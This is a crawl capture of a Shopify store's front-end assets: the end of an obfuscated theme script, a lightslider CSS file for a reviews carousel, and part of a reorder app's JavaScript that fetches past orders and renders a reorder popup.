_0xd4abx48=_0xd4abx32[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);var _0xd4abx49=_0xd4abx45[_0xd4abx46];var _0xd4abx4a=_0xd4abx44[_0xd4abx49]|| _0xd4abx48;_0xd4abx48[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0xd4abx32[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);_0xd4abx48[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx4a[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx4a);_0xd4abx44[_0xd4abx49]= _0xd4abx48}}}});_0xd4abx3d();var _0xd4abx4b=setInterval(function(){_0x1bb600[0x3f5* 0x1+ 0x1*  -0xce2+ -0x916*  -0x1]==  typeof window[_0x1bb600[0x25ed+ 0x9b7*  -0x2+ -0x1255* 0x1]]|| (clearInterval(_0xd4abx4b),$(_0x1bb600[-0x777+  -0x2562 + 0x2d06])[_0x1bb600[-0x8bf*  -0x3 + 0x1b7b +  -0x358c]](_0x1bb600[0x1261+  -0xef9+ 0x1*  -0x33d]))},-0x1db6+ 0x1*  -0x94f + 0x32bd)}(),_0x1bb600[0x7*  -0x45e+  -0xc55+ -0x1*  -0x2b15]!== location[_0x1bb600[0x1eaa+  -0x142f+  -0xa4c]]&& (console[_0x1bb600[-0x61d* 0x5 + 0xa3f + 0xa42* 0x2]](_0x1bb600[0xe4e+  -0x201a+ 0x11fc],_0x1bb600[0xa39*  -0x1+ 0x85d+ -0x69*  -0x5]),console[_0x1bb600[0x63f+  -0x17b+ 0x1a*  -0x2d]](_0x1bb600[-0x5*  -0x304 + -0x28*  -0x35 + -0xb* 0x21b],_0x1bb600[0x304+ 0x77* 0x1+ 0x1*  -0x34a]),console[_0x1bb600[-0x22d+  -0x199c + 0x1bfb]](_0x1bb600[-0x21af+ -0x1*  -0x803 + -0x10*  -0x19e],_0x1bb600[0xc1b+ 0x6a1*  -0x1+ 0x3*  -0x1c3]),console[_0x1bb600[-0x899* 0x1 + 0x172a + 0x11b*  -0xd]](_0x1bb600[0x86b+ 0x1bf8+ 0x1*  -0x2433],_0x1bb600[-0xedf+ -0x94*  -0x23 + 0x296*  -0x2])))</script>
 
<script src="//v8pr.uk/cdn/shop/t/39/assets/custom.min.js?v=79914192096523842161624304346" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://app.eggviews.com/src/assets/css/styles/lightslider.css
body_size: 1842
content:
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/ 

#egg-product-featured-reviews .lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
#egg-product-featured-reviews .lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
#egg-product-featured-reviews .lightSlider {
    overflow: hidden;
    margin: 0;
}
#egg-product-featured-reviews .lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
#egg-product-featured-reviews .lSSlideWrapper > .lightSlider:after {
    clear: both;
}
#egg-product-featured-reviews .lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
#egg-product-featured-reviews .lSSlideWrapper .lSFade {
    position: relative;
}
#egg-product-featured-reviews .lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
#egg-product-featured-reviews .lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
#egg-product-featured-reviews .lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
#egg-product-featured-reviews .lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg > li:hover a, #egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
#egg-product-featured-reviews .lSSlideOuter .media {
    opacity: 0.8;
}
#egg-product-featured-reviews .lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery li.active, #egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery:before, #egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
#egg-product-featured-reviews .lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
#egg-product-featured-reviews .lSAction > a:hover {
    opacity: 1;
}
#egg-product-featured-reviews .lSAction > .lSPrev {
    background-image: url('../../images/arrow_left.png');
    background-position: center;
    left: 0px;
}
#egg-product-featured-reviews .lSAction > .lSNext {
    background-image: url('../../images/arrow_right.png');
    background-position: center;
    right: 0px;
}
#egg-product-featured-reviews .lSAction > a.disabled {
    pointer-events: none;
}
#egg-product-featured-reviews .cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
#egg-product-featured-reviews .lSSlideOuter.vertical {
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
#egg-product-featured-reviews .lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
#egg-product-featured-reviews .lSSlideOuter.lSrtl {
    direction: rtl;
}
#egg-product-featured-reviews .lSSlideOuter .lightSlider, #egg-product-featured-reviews .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
#egg-product-featured-reviews .lSSlideOuter.lSrtl .lightSlider, #egg-product-featured-reviews .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
#egg-product-featured-reviews .lSSlideOuter .lightSlider > *,  #egg-product-featured-reviews .lSSlideOuter .lSGallery li {
    float: left;
}
#egg-product-featured-reviews .lSSlideOuter.lSrtl .lightSlider > *,  #egg-product-featured-reviews .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
#egg-product-featured-reviews .lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
#egg-product-featured-reviews .lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
#egg-product-featured-reviews .lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
#egg-product-featured-reviews ul#egg_featured_review_slide_cont li p {
    margin-bottom: 8px;
    padding: 0 40px 0 30px;
}
#egg_featured_review_slide_cont h3 {
    margin-bottom: 0;
}
#egg_featured_review_slide_cont h4 {
    margin-bottom: 0;
    text-transform: capitalize;
}
.egg_view_product_btn {
    background-color: #efc849;
    color: #fff;
    display: block;
    margin: 0 auto;
    padding: 5px;
    text-align: center;
    width: 126px;
}
#egg-product-featured-reviews .lSPager.lSpg {
    display: none;
}

#egg-product-featured-reviews {
    padding: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://reorder-master.hulkapps.com/reorderjs/re-order.js?1646032881&shop=v8pr.myshopify.com
body_size: 10551
content:
var host = "https://reorder-master.hulkapps.com";
var domain = Shopify.shop;
var request = new XMLHttpRequest();
var order_detail;
var order_name;
var remove;
var popup_translation;
var banner;
var money_format;
var subscription_reorder;
var po_reorder;
function Hulkappreorder(orderId) {
    order_detail = orderId;
    iphonepopup(1);
    if (document.body.className.indexOf('loade_class') === -1) document.body.className += '' + ' loade_class';
    if(document.getElementById('loadingvisiable')){
        document.getElementById('loadingvisiable').style.visibility = 'visible';
    }
    request.open('GET', host + '/api/get-order/' + orderId + '?domain=' + domain, true)
    request.onload = function () {
        var data = JSON.parse(this.response)
        if (data == "false") {
            iphonepopup(0);
            alert('Your Reorder page has been disabled.');
        } else if (data == "settings") {
            iphonepopup(0);
            document.body.style.overflow = '';
            alert('Please first save the Simple Reorder App settings.');
        } else {
            document.body.style.overflow = 'hidden';
            if(document.getElementById('loadingvisiable')){
                document.getElementById('loadingvisiable').style.visibility = 'hidden';
            }
            var hulk_body_text = hulkCreateHTMLNode(data);
            document.body.appendChild(hulk_body_text);

            var order_data = JSON.parse(document.getElementById(orderId).textContent);
            var order_items = order_data.items;
            order_name = order_data.name ? order_data.name.replace(/^#/, '') : null;
            var payload = '';
            var itemCount = 0
            order_items.forEach(function (item, index) {
                itemCount++;

// below condition is added for "polypet-sg.myshopify.com" to restrict item for reorder (varient id = 42793028354280 )
                if((domain === "polypet-sg.myshopify.com" &&  item.variant_id === 42793028354280) || (domain === "keith-jack-wholesale.myshopify.com" &&  [42271419138224,42295989305520].includes(item.variant_id))){
                    return
                }else{
                    payload += this.generateReOrderPayload(item, index);
                }
            });
            document.getElementById('total_items').innerHTML = itemCount;
            document.getElementById('hulk_sub-table').innerHTML = payload;
            var removeButton = document.querySelectorAll(".hulk_deletebtn");
                removeButton.forEach(function (item, index) {
                    item.innerHTML = popup_translation && popup_translation.remove ? popup_translation.remove : 'Remove';
                });
            GrossPrice();
        }
    }
    request.send();
}

function generateReOrderPayload(item, index) {

    var outOfStock = '';
    var disabled = '';
    var outofstockcontinue = '';
    var qty = item.quantity;
    var price = (item.price / 100);
    var currency_symbol = getCurrencySymbol();
    var image = item.product_image.includes('shopify/assets/no-image') ? host + "/images/noproduct.png" : item.product_image
    var LineProperties = item.properties;
    var propertiesArray=JSON.stringify(LineProperties, null, 2)

    if(item.published_at == null) {

        if(domain === 'eshop-culturehomes.myshopify.com') {

            status = '此商品不適用';
        } else {
            status = popup_translation && popup_translation.product_not_avaliable ? popup_translation.product_not_avaliable : 'Product not available';
        }

        //status = 'Product not available';

        outOfStock += '<input type="hidden" name="unavailable_product[]" id="unavailable_product_' + index + '" value="' + item.variant_id + '">\n'+
        '<span class="hulk_text-danger">' + status + '</span>';

        disabled = 'disabled'
    } else  if (item.variant_title == null || item.variant_title.length <= 0 || item.stock <= 0) {
        var status =  popup_translation && popup_translation.out_of_stock ? popup_translation.out_of_stock : 'Out of stock';
        if (item.variant_title == null || item.variant_title.length <= 0) {

            if(domain === 'eshop-culturehomes.myshopify.com') {

                status = '此商品不適用';
            } else {
                status = popup_translation && popup_translation.product_not_avaliable ? popup_translation.product_not_avaliable : 'Product not available';
            }
            //status = 'Product not available';
        } else if (item.inventory_policy === 'continue' || item.inventory_management == null || item.inventory_management.length <= 0) {
            outofstockcontinue = 1;
        }


        if (outofstockcontinue !== 1) {

            outOfStock += '<input type="hidden" name="out_of_stock_flag[]" id="out_of_stock_flag_' + index + '" value="' + item.variant_id + '">\n' +
                '<span class="hulk_text-danger">' + status + '</span>';

            disabled = 'disabled'
        }

    } else if (item.inventory_policy === 'continue' || item.inventory_management == null || item.inventory_management.length <= 0) {
        outofstockcontinue = 1;
    }
    else if (item.stock < item.quantity) {
        qty = item.stock;
    }
    return '<div class="hulk_line_item"   id="variant_' + index + '">\n' +
        '    <div class="hulk_product_data hulk_item" >\n' +
        '        <div class="hulk_prod_img">\n' +
        '            <a href="#" style="border-radius:5px; border: 1px solid #f1efef ">\n' +
        '                <img class="hulk_item_img" src="' + image + '">\n' +
        '            </a>\n' +
        '        </div>\n' +
        '        <div class="hulk_pro_detail">\n' +
        '            <b><a href="#">' + item.product_title + '</a></b>\n' +
        '            <p class="hulk_text-muted">' + (item.variant_title !== 'Default Title' ? item.variant_title : '') + '</p>\n' +
        '             <button class="hulk_qty_input hulk-mobile " onclick="quantityfunctionBtnMob(' + "'minus'" + ', ' + index + ')">-</button>\n' +
        '             <input class="hulk_qty_input hulk-mobile" type="number" min="1" id="out_of_stock_quantity_' + index + '" value="' + qty + '" name="quantity[' + index + ']" onkeypress="return (event.charCode == 8 || event.charCode == 0 || event.charCode == 13) ? null :  event.charCode <= 57" onkeyup="quantityfunction(this,' + index + ')" ' + disabled + '>\n' +
        '             <button class="hulk_qty_input hulk-mobile" onclick="quantityfunctionBtnMob(' + "'plus'" + ', ' + index + ')">+</button>' + outOfStock + '\n' +
        '            <span class="hulk_text-danger" id="out_of_stock_erorr_' + index + '"></span>\n' +
        '        </div>\n' +
        '    </div>\n' +
        '    <div>\n' +
        '        <div class="hulk_prod_qty hulk_quantity">\n'+
        '            <button class="hulk_qty_input" onclick="quantityfunctionBtn(' + "'minus'" + ', ' + index + ')">-</button>\n' +

        '            <input class="hulk_qty_input" type="number" min="1" id="quantity_' + index + '" value="' + qty + '" name="quantity[' + index + ']" onkeypress="return (event.charCode == 8 || event.charCode == 0 || event.charCode == 13 ) ? null :  event.charCode <= 57" onkeyup="quantityfunction(this,' + index + ')" ' + disabled + '>\n' +

        '            <button class="hulk_qty_input" onclick="quantityfunctionBtn(' + "'plus'" + ', ' + index + ')">+</button>\n' +
        '       </div>\n' +
        '        <span id="error_quantity_' + index + '" class="hulk_text-danger hulkqty_zero"> </span>\n' +
        '    </div>\n'+
        '    <input type="hidden" name="stock[]" value="' + item.stock + '" id="stock_' + index + '">\n' +
        '    <input type="hidden" name="quantity_order[]" value="' + qty + '" id="quantity_order_' + index + '">\n' +
        '    <input type="hidden" name="price[]" value="' + (qty * price) + '" id="product_price_' + index + '">\n' +
        '    <input type="hidden" name="variant[]" value="' + item.variant_id + '">\n' +
        '    <input type="hidden" name="selling_plan[]" value="' + item.selling_plan_id + '">\n' +
        '    <pre style="display: none" name="properties[]" >' + propertiesArray + '</pre>\n' +
        '    <input type="hidden" value="' + price + '" id="single_product_price_' + index + '">\n' +
        '\n' +
        '\n' +
        '<div style="float: right">' +
        '    <div class="hulk_prod_price hulk_price" style="width: 100%;float: right">\n' +
        '        <b id="price_text_' + index + '">\n' +
        '            ' + currency_symbol.replace('____', (price * qty).toFixed(2)) +
        '        </b>\n' +
        '    </div>\n' +
        '    <div class="hulk_prod_action ">\n' +
        '        <button  id="deleteitem" class="hulk_deletebtn" onclick="deteteItem(\'variant_' + index + '\')">Remove</button>\n' +
        '        </button>\n' +
        '    </div>\n' +
        '    <input type="hidden" name="outofstockcontinue" value="' + outofstockcontinue + '" id="outofstockcontinue_' + index + '">\n' +
        '</div>' +
        '</div>'
}

function iphonepopup(flag) {
    if (flag == 1) {
        document.body.style.overflow = 'hidden';
        document.body.style.top = '0';
        document.body.style.bottom = '0';
        document.body.style.width = '100%';
        document.body.style.position = 'fixed';
    } else {
        document.body.style.overflow = '';
        document.body.style.top = '';
        document.body.style.bottom = '';
        document.body.style.width = '';
        document.body.style.position = '';
    }
}

function hulkCreateHTMLNode(htmlCode) {
    var htmlNode = document.createElement('div');
    htmlNode.innerHTML = htmlCode;
    return htmlNode;
}

function addStyle(styles) {
    var formrequest = new XMLHttpRequest();
    formrequest.open('GET', host + '/api/get-banner-settings?domain=' + domain, true);
    formrequest.onreadystatechange = function () { // Call a function when the state changes.
        if (this.readyState === 4 && this.status === 200) {
            var data = JSON.parse(formrequest.response);
            var css = document.createElement('style');
            // remove=data.remove;
            popup_translation=data.popup_translation;
            banner=data.banner;
            subscription_reorder=data.subscription_reorder;
            po_reorder=data.po_reorder;
            css.type = 'text/css';

// --------------Reorder banner-----------------------------------------------------------
            let dataBody = document.body.innerHTML;
            let messageTag =  dataBody.match(/\{hulk.reorder.message\}/);
            if(messageTag){
                if(document.getElementById('hulk-reorder-message')) {
                    document.querySelectorAll('#hulk-reorder-message').forEach(item => {
                        if(item.innerHTML == messageTag[0]) {
                            item.innerHTML = "<div id=\"hulk-app-Reorder-banner\"></div>";
                        }
                    });
                } else {
                    document.body.innerHTML= dataBody.replace(messageTag[0],"<div id='hulk-app-Reorder-banner'></div>");
                }

                // document.body.innerHTML= dataBody.replace(messageTag[0],"<div id='hulk-app-Reorder-banner'></div>");
            }
// -------------Reorder list page button-----------------------------------------------------------
            let dataBodyOrder = document.body.innerHTML;
            let orderButton = dataBodyOrder.match(/\{hulk.reorder.list\:(\d+)\}/gi);
            var obj= {}
            var removeCss = document.querySelectorAll("#hulk-reorder-list");
            removeCss.forEach(function (item, index) {
                item.style.removeProperty("display");
            });
            if(orderButton) {
                for (i = 0; i < orderButton.length; i++) {
                    var text = orderButton[i];
                    var regex = /\{hulk.reorder.list\:(\d+)\}/gi;
                    match = regex.exec(text);
                    let dataBodyOrder = document.body.innerHTML;
                    if(document.getElementById('hulk-reorder-list')) {
                        document.querySelectorAll('#hulk-reorder-list').forEach(item => {
                            if(item.innerHTML == match[0]) {
                                item.innerHTML = "<div class=\"hulk_reorder_button\" onclick=\"Hulkappreorder("+match[1]+")\"></div>";
                            }
                         });
                    } else {
                        document.body.innerHTML = dataBodyOrder.replace(match[0], "<div class=\"hulk_reorder_button\" onclick=\"Hulkappreorder("+match[1]+")\"></div>");
                    }

                    // document.body.innerHTML = dataBodyOrder.replace(match[0], "<div class=\"hulk_reorder_button\" onclick=\"Hulkappreorder("+match[1]+")\"></div>");
                }
            }
// --------------Reorder details page code---------------------------------------------------
            let OrderDetails = dataBody.match(/\{hulk.reorder.detail\:(\d+)\}/gi);
            if(OrderDetails){
                var regex = /\{hulk.reorder.detail\:(\d+)\}/gi;
                match = regex.exec(OrderDetails);
                if(document.getElementById('hulk-reorder-details')) {
                    document.querySelectorAll('#hulk-reorder-details').forEach(item => {
                        if(item.innerHTML == match[0]) {
                            item.innerHTML = "<div class=\"hulk_reorder_order_detail_page\" onclick=\"Hulkappreorder("+match[1]+")\"></div>";
                        }
                    });
                } else {
                    document.body.innerHTML= dataBody.replace(regex,
                        "<div class=\"hulk_reorder_order_detail_page\"  onclick=\"Hulkappreorder(match[1])\"></div>");
                }

                // document.body.innerHTML= dataBody.replace(regex,
                //     "<div class=\"hulk_reorder_order_detail_page\"  onclick=\"Hulkappreorder(match[1])\"></div>");
            }
            if (data.store_status == '1') {
                /* Append style to the tag name */
                document.getElementsByTagName("head")[0].appendChild(css);
                var x = document.getElementsByClassName("hulk_reorder_button");
                var tooltip = '<div class="hulk-icon hulk_tooltip"><img src="https://cdn.shopify.com/s/files/1/0256/8136/3030/files/Path_14.svg?63" class=""><span class="hulk_tooltiptext">Reorder</span></div>';

                var styles = '.hulk_reorder_button';
                if (data.display_type_flag == 1) {

                    var imageurl = host + '/images/Reorder.svg';

                    if (data.displaytype != '' && data.displaytype.is_order_list_button === true) {
                        styles += '{ display: inline-flex; background-image: url(' + imageurl + ') ; background-image:none; justify-content: center; align-items: center; cursor: pointer; border-radius: ' + data.displaytype.reorder_button_radius + 'px !important; padding: ' + data.displaytype.reorder_button_padding + 'px;color: ' + data.displaytype.button_display_text_color + '; border: 0.1rem solid ' + data.displaytype.button_display_border_color + '; background: ' + data.displaytype.button_display_background_color + '; white-space: nowrap;}';
                    } else if(data.displaytype != '' && data.displaytype.is_order_list_button === false) {
                        styles += '{ display: none; background-image: url(' + imageurl + ') ; background-image:none; justify-content: center; align-items: center; cursor: pointer; border-radius: ' + data.displaytype.reorder_button_radius + 'px !important; padding: ' + data.displaytype.reorder_button_padding + 'px;color: ' + data.displaytype.button_display_text_color + '; border: 0.1rem solid ' + data.displaytype.button_display_border_color + '; background: ' + data.displaytype.button_display_background_color + '; white-space: nowrap;}';
                    }
                    else{
                        styles += '{ display: none}';
                        // styles += '{ display: inline-flex; background-image: url(' + imageurl + ') ; background-image:none; justify-content: center; align-items: center; cursor: pointer; border-radius: ' + data.displaytype.reorder_button_radius + 'px !important; padding: ' + data.displaytype.reorder_button_padding + 'px;color: ' + data.displaytype.button_dispay_textcolor + '; border: 0.1rem solid ' + data.displaytype.button_dispay_bordercolor + '; background: ' + data.displaytype.button_dispay_backgroundcolor + '; white-space: nowrap;}';
                    }


                    if (css.styleSheet)
                        css.styleSheet.cssText = styles;
                    else
                        css.appendChild(document.createTextNode(styles));
                    for (var i = 0; i < x.length; i++) {
                        x[i].innerText = data.displaytype.reorder_button_text;
                    }

                } else if (data.display_type_flag == 0) {
                    for (var i = 0; i < x.length; i++) {
                        x[i].innerText = '';
                    }
                    var imageurl = '';
                    if (data.displaytype.reorder_button_file != '') {
                        imageurl = host + '/reorderimage/' + data.displaytype.reorder_button_file;
                    } else {
                        imageurl = host + '/images/Reorder.svg';
                    }

                    if (data.displaytype != '' && data.displaytype.is_order_list_button === true) {
                        styles += '{ cursor: pointer; background-image: url(' + imageurl + ') ;height:40px !important;width: 40px;  background-position: center !important; background-repeat:no-repeat;background-size: 22px;text-decoration: none; border: none;  display: inline-block; padding: 0; margin: 0 5px; vertical-align:middle }';
                    }
                    else if(data.displaytype != '' && data.displaytype.is_order_list_button === false) {
                        styles += '{ cursor: pointer; background-image: url(' + imageurl + ') ;height:40px !important;width: 40px;  background-position: center !important; background-repeat:no-repeat;background-size: 22px;text-decoration: none; border: none;  display:none; padding: 0; margin: 0 5px; vertical-align:middle }';
                    }
                    else{
                        // styles += '{ cursor: pointer; background-image: url(' + imageurl + ') ;height:40px !important;width: 40px;  background-position: center !important; background-repeat:no-repeat;background-size: 22px;text-decoration: none; border: none;  display: inline-block; padding: 0; margin: 0 5px; vertical-align:middle }';
                    }

                    if (css.styleSheet)
                        css.styleSheet.cssText = styles;
                    else
                        css.appendChild(document.createTextNode(styles));

                }

                if (x.length > 0) {
                    for (var i = 0; i < x.length; i++) {
                        x[i].classList.add("hulk_tooltip");
                        var tooltipspan = document.createElement("span");
                        tooltipspan.className = "hulk_tooltiptext";
                        if(domain === 'eshop-culturehomes.myshopify.com') {
                            tooltipspan.innerText = '點擊回購';
                        } else {
                            tooltipspan.innerText = popup_translation && popup_translation.click_to_reorder ? popup_translation.click_to_reorder : 'Click to reorder';
                        }

                        //tooltipspan.innerText = 'Click to reorder';
                        x[i].appendChild(tooltipspan);
                        var loader = document.createElement("div");
                        loader.setAttribute("id", "loadingvisiable");
                        loader.className = "hulk_loading";
                        loader.style.visibility = 'hidden';
                        x[i].appendChild(loader);
                    }
                }
                var jsloader = document.createElement('style');
                var loaderimage = host + '/images/loader/loading_gif.svg';
                jsloader.type = 'text/css';
                jsloader = '.hulk_loading {width: 100%; height: 100%; position: fixed; top: 0;  left: 0;  background: rgba(86, 93, 101, 0.7);  z-index: 9999999; }';
                jsloader += '.hulk_loading:after { content: ""; width: 50px; height: 50px; position: absolute; top: -30px; right: 0;  left: 0; bottom: 0; margin: auto; background-image: url(' + loaderimage + '); background-size: 50px;}';
                jsloader += '.hulk_loading:before { font-family: \'Lobster\', cursive; font-size: 20px; letter-spacing: 1px; color: white; position: absolute; top: 57%;text-align: center;  right: 0;  left: 0;  margin: auto;}';
                //  jsloader += '@keyframes hulk_loading { 0% {  transform: rotate(0); -webkit-transform: rotate(0); }  50% {  transform: rotate(360deg); -webkit-transform: rotate(360deg); }}';
                jsloader += '@keyframes hulk_loading { 0% {  transform: rotate(0); -webkit-transform: rotate(0); }  50% {  transform: rotate(360deg); -webkit-transform: rotate(360deg); }}';
                jsloader += '#AliRanjbar { position: absolute; bottom: 20px; left: 20px; font-size: 13px; color: #444; font-family: \'Acme\', sans-serif; z-index: 99; }';
                jsloader += 'body.loade_class .page-container{ transform:none !important; -webkit-transform:none !important;}';

                if (css.styleSheet)
                    css.styleSheet.cssText = jsloader;
                else
                    css.appendChild(document.createTextNode(jsloader));

                var welcome = document.createElement('style');
                welcome.type = 'text/css';

                /* Append style to the tag name */
                document.getElementsByTagName("head")[0].appendChild(welcome);

                if (data.welcome_button != '' && data.welcome_button.is_order_details_button === true) {
